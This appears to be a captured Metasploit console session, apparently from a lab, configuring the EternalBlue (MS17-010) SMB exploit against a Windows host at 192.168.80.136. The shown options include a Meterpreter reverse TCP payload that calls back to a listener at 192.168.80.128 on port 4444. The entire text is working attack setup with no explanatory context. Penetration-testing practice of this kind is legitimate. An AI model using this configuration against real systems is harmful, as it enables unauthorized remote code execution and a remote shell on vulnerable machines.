 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.80.136
RHOSTS => 192.168.80.136
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options

Module options (exploit/windows/smb/ms17_010_eternalblue):

   Name           Current Setting  Required  Description
   ----           ---------------  --------  -----------
   RHOSTS         192.168.80.136   yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
   RPORT          445              yes       The target port (TCP)
   SMBDomain                       no        (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
   SMBPass                         no        (Optional) The password for the specified username
   SMBUser                         no        (Optional) The username to authenticate as
   VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
   VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.

Payload options (windows/x64/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.80.128   yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Automatic Target